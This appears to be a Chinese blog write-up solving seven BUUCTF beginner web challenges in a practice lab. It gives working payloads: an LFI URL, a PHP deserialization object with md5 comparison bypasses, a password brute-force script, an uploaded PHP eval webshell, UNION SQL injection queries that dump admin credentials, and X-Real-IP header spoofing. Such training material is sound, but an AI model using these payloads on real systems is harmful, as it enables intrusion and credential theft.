buuctf Basic

buuctf Basic

1.Linux Labs







根据提示我们可以知道需要远程连接linux服务器,这里使用xshell进行如下配置

输入ssh的用户名root,密码123456



连接成功

构造命令



ls ../

查看文件

查看flag

cat ../flag.txt

为flag{8fee8783-1ed5-4b67-90eb-a1d603a02080}

2.BUU LFI COURSE 1

访问url:

http://1dfbd1cf-beb9-496d-866d-d8be04ecc4fe.node3.buuoj.cn/



审查源代码,可以发现是通过get方式对file进行传参

构造payload:

http://1dfbd1cf-beb9-496d-866d-d8be04ecc4fe.node3.buuoj.cn/?file=/flag

获取flag为flag{f2be8efe-aafb-4272-9026-15daa6109822}

3.BUU CODE REVIEW 1

访问url

http://18edd6f4-f2cd-4c9c-89a7-38c5cd491305.node3.buuoj.cn/



审查源码

<?php

/**

* Created by PhpStorm.

* User: jinzhao

* Date: 2019/10/6

* Time: 8:04 PM

*/

highlight_file(__FILE__);

class BUU { //类:BUU

public $correct = ""; //公有属性:$correct

public $input = ""; //公有属性:$input

public function __destruct() { //公有析构方法__destruct(),在当前类的实例化对象销毁前,自动被调用

try {

$this->correct = base64_encode(uniqid()); //给correct赋值为base64_encode(uniqid()) //uniqid() 函数基于以微秒计的当前时间,生成一个唯一的 ID。

if($this->correct === $this->input) { //判断两个属性是否全等

echo file_get_contents("/flag"); //若全等,则打印根目录下的flag

}

} catch (Exception $e) {

}

}

}

if($_GET['pleaseget'] === '1') { //GET方法传递pleaseget变量值为1

if($_POST['pleasepost'] === '2') { //POST方法传递pleasepost变量值为2

if(md5($_POST['md51']) == md5($_POST['md52']) && $_POST['md51'] != $_POST['md52']) { //POST方法传递md51和md52的内容不同

但是md5值相同

unserialize($_POST['obj']);

}

}

}



编写代码,构造payload

<?php

class BUU{

public $correct="";

public $input="";

}

$obj = new BUU;

$obj->input=&$obj->correct; ////BUU类中的correct和input内容强相等,这里利用传引用的方法

echo serialize($obj);

?>

得到的字符串:

O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}



通过数组使用hackbar构造payload1

http://18edd6f4-f2cd-4c9c-89a7-38c5cd491305.node3.buuoj.cn/?pleaseget=1

pleasepost=2&md51[]=1&md52[]=2&obj=O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}如下



原理:PHP 当中使用== 来进行比较的时候,系统会自动处理数据类型, 进行分析是数字比较还是字符比较。 而当一个字符串值是0e开头的时候,那么就会被当成数值。而0exxxxxx都为0.

那么就只需要找到两个不同的数值,开头却是以e0开头的即可。如下图中所示。



通过弱类型使用hackbar构造payload2

http://18edd6f4-f2cd-4c9c-89a7-38c5cd491305.node3.buuoj.cn/?pleaseget=1

pleasepost=2&md51=s1885207154a&md52=s155964671a&obj=O:3:"BUU":2:{s:7:"correct";s:0:"";s:5:"input";R:2;}如下

得到flag{e8db4533-5be4-4167-823c-99aa37dd11c3}

4.BUU BRUTE 1

访问url

http://1ceee8eb-6422-4482-b14b-ff6347146129.node3.buuoj.cn/



第一种方式,Python脚本

import requests

url = "http://1ceee8eb-6422-4482-b14b-ff6347146129.node3.buuoj.cn/?username=admin&password="

for i in range(6400, 7000):

res = requests.get(url + str(i))

print("[*] Try:", i)

if res.text != "密码错误,为四位数字。":

print(res.text)

break

漏洞证明



第二种方式,burp爆破(注意线程要慢,否则会ban)

得到flag{410c3a24-9741-48ad-bea2-664880484307}

5.BUU UPLOAD COURSE 1

访问url

http://744b8e7e-1960-4d5e-b864-0818361e1f50.node3.buuoj.cn/index.php?file=upload.php



这是一道上传一句话木马的题,有一个可以提交文件的页面

写一个普通的 php 脚本,保存改后缀为 .php 尝试上传





<?php echo 'Hello World!'; ?>页面提示



可以在 ?file=uploads/6078008f5d264.jpg 查看,有相应的内容回显,说明自定义的 php 脚本被成功执行

把脚本修改成一句话木马

<?php @eval(system($_POST["x"]));?>成功上传后

访问相应的 ?file=uploads/60780125ea642.jpg,页面空白,说明 php 命令被成功执行



hackbar构造payload

http://744b8e7e-1960-4d5e-b864-0818361e1f50.node3.buuoj.cn/index.php?file=uploads/60780125ea642.jpg



x=ls成功拿到 shell

提交 cat /flag 拿到 flag{75427571-4ee5-4f7c-b97a-b84ad969ca1f}



6.BUU SQL COURSE 1

访问url

http://ab600305-c94f-49ad-9122-563513c0d4e1.node3.buuoj.cn/#/

首页如下



审查元素,点击测试新闻1的链接,可以在Network处看到注入点

接下来就是常规注入,构造payload,查询表名

?id=0 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#

为admin,contents



查询admin表中的列名

?id=0 union select 1,group_concat(column_name) from information_schema.columns where table_name='admin' and table_schema=database()#为id,username,password



查询username,password的字段内容



?id=0 union select group_concat(username),group_concat(password) from admin#

为admin,5398f18f7e93f8e45f6ea31bc4105a2d

得到flag{86ac0951-9f94-4b5e-b19b-07a9a4109c15}







7.BUU BURP COURSE 1

访问url

http://458d48b9-467d-475b-a1b6-0186d6370927.node3.buuoj.cn/

页面提示

构造payload

X-Real-IP:127.0.0.1

成功绕过

构造payload

username=admin&password=wwoj2wio2jw93ey43eiuwdjnewkndjlwe

X-Real-IP:127.0.0.1得到flag{1470d887-a1c6-4109-b401-12ccda3cba8d}

文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。

免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。

转载声明:儒道易行 拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。

- 点赞

- 收藏

- 关注作者

评论(0)